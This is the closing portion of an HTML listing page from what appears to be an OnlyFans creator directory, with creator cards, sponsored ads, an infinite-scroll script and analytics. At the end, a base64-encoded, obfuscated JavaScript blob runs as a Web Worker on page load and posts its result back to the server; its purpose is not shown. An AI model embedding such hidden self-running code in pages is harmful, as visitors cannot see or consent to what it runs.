                                <span class="float-right font-medium text-col_ofb">$5/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                aubrey
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.6K</span>
    
                            <span class="inline-block">&#128248; 241</span>
    
                            <span class="inline-block">&#128249; 15</span>
    
                            <span class="inline-block">&#128466; 229</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=156_161_165_be5c5d3b8b9e23ec" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/161_165_64d41a18.webp" alt="Sara Core💕"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @saracore
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Sara Core💕
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/babyambsx" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/b/babyambsx.0.webp" alt="Ambs🍒"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @babyambsx
                                <span class="float-right font-medium text-col_ofb">$5.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Ambs🍒
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.8K</span>
    
                            <span class="inline-block">&#128248; 178</span>
    
                            <span class="inline-block">&#128249; 26</span>
    
                            <span class="inline-block">&#128466; 79</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/peachyleskae" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/p/peachyleskae.0.webp" alt="L 🤍"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @peachyleskae
                                <span class="float-right font-medium text-col_ofb">$4.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                L 🤍
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.9K</span>
    
                            <span class="inline-block">&#128248; 98</span>
    
                            <span class="inline-block">&#128249; 20</span>
    
                            <span class="inline-block">&#128466; 109</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/leximay.xo" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/leximay.xo.0.webp" alt="Lexi May"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @leximay.xo
                                <span class="float-right font-medium text-col_ofb">$3/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Lexi May
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 7.0K</span>
    
                            <span class="inline-block">&#128248; 52</span>
    
                            <span class="inline-block">&#128249; 12</span>
    
                            <span class="inline-block">&#128466; 67</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=162_172_176_35c38976bd2b6578" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/172_176_4cb78456.webp" alt="Cherryy 🍒"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @vanessa.cherry18
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Cherryy 🍒
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/brookeraesully" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/b/brookeraesully.0.webp" alt="✨Brooke✨"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @brookeraesully
                                <span class="float-right font-medium text-col_ofb">$9.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                ✨Brooke✨
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.5K</span>
    
                            <span class="inline-block">&#128248; 234</span>
    
                            <span class="inline-block">&#128249; 7</span>
    
                            <span class="inline-block">&#128466; 111</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/savannahsunday" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/s/savannahsunday.0.webp" alt="Savannah Sunday"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @savannahsunday
                                <span class="float-right font-medium text-col_ofb">$4.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Savannah Sunday
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.0K</span>
    
                            <span class="inline-block">&#128248; 203</span>
    
                            <span class="inline-block">&#128249; 61</span>
    
                            <span class="inline-block">&#128466; 216</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/luisapeach" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/l/luisapeach.0.webp" alt="Luisa Peach"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @luisapeach
                                <span class="float-right font-medium text-col_ofb">$3.50/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Luisa Peach
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.1K</span>
    
                            <span class="inline-block">&#128248; 90</span>
    
                            <span class="inline-block">&#128249; 16</span>
    
                            <span class="inline-block">&#128466; 108</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/end -->
</div>
</div>
<script>
const Http = new XMLHttpRequest();
var idx = 1;
var flying = false;
var complete = false;
const container = document.querySelector("#infinite");
window.addEventListener("scroll", () => {
    if (!flying && !complete && window.innerHeight * 2 > container.getBoundingClientRect().bottom) {
        flying = true;
        Http.open("GET", document.URL + "?i=" + idx);
        Http.send();
        Http.onreadystatechange = (e) => {
            if (Http.readyState !== 4) {
                return;
            }
            if (Http.status === 200) {
                container.innerHTML += Http.responseText;
                idx += 1;
                flying = false;
            } else if (Http.status === 404 && Http.status === 204) {
                complete = true;
                flying = false;
            }
        }
    }
});
</script>
<!-- footer -->
<hr class="mt-10 ml-2 mr-2"/>
<footer class="footer p-10 text-base-content" role="contentinfo">
    <div>
        &nbsp;
    </div>
    <div>
        <span class="footer-title opacity-100">Company</span>
        <a href="/about-us" class="link link-hover mt-1">About us</a>
        <a href="/blog" class="link link-hover mt-1">Blog</a>
        <a href="/blog/onlyfans-promotion/" class="link link-hover mt-1">OnlyFans Promotion</a>
    </div>
    <div>
        <span class="footer-title opacity-100">Legal</span>
        <a href="/terms-of-use" class="link link-hover mt-1">Terms of use</a>
        <a href="/takedown" class="link link-hover mt-1">Content Removal</a>
            </div>
    <div>
        <span class="footer-title opacity-100">Connect</span>
        <a href="https://t.me/+yt_Nsua4Prs2MWE0" target="_blank" class="link link-hover mt-1">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="inline-block">
                <path d="m20.665 3.717-17.73 6.837c-1.21.486-1.203 1.161-.222 1.462l4.552 1.42 10.532-6.645c.498-.303.953-.14.579.192l-8.533 7.701h-.002l.002.001-.314 4.692c.46 0 .663-.211.921-.46l2.211-2.15 4.599 3.397c.848.467 1.457.227 1.668-.785l3.019-14.228c.309-1.239-.473-1.8-1.282-1.434z"/>
            </svg>
            <span>Join our Telegram</span>
        </a>
        <div class="form-control w-72">
            <label class="label pt-0">
                <span class="label-text">Get updates on the newest creators:</span>
            </label>
            <div class="relative">
                <input id="subscribe_email" type="text" placeholder="my@email.com"
                       class="input input-sm input-bordered border-clover w-full pr-16"/>
                <button id="submit_email" class="btn btn-sm bg-clover hover:bg-clover border-clover absolute top-0 right-0 rounded-l-none">
                    Subscribe
                </button>
            </div>
        </div>
    </div>
</footer>
<!--<script type="module">--><!--</script>-->
<script type="module" src="/assets/all-20.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3TEEZKBEFT"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'G-3TEEZKBEFT');
</script>
<!-- /Google tag -->
<script>
    var blob = new Blob([atob("[base64]/[base64]/XzB4MjI5MjNmKCcwJyk6XzB4MTY1MjJhKCk7fSkoKTt9KCkpO2NvbnN0IF8weDM1NTExMj0oZnVuY3Rpb24oKXtsZXQgXzB4MmFlYTAyPSEhW107cmV0dXJuIGZ1bmN0aW9uKF8weDFkNzM2MCxfMHg1MDNmMjUpe2NvbnN0IF8weDJhYzA1OT1fMHgyYWVhMDI/[base64]/[base64]/[base64]")], {type: 'application/javascript'});
    var blobUrl = URL.createObjectURL(blob);
    var worker = new Worker(blobUrl);
    worker.postMessage("0104fDG2zsmKe2uiHH2TDpDI5E0WD9ipa2uz");
    worker.onmessage = function (e) {
        fetch("/PeW?w=0104fDG2zsmKe2uiHH2TDpDI5E0WD9ipa2uz&r=" + e.data, {
            method: 'POST',
        });
    }
</script>


<!-- 0. PRD -->
<!-- 1. 45.639038ms -->
<!-- 2. 18.223.152.187 US United States -->
<!-- 3. v1 -->
<!-- 4. jof -->
<!-- 5. 26 January 2026 12:49:35 GMT -->
</body>
</html>
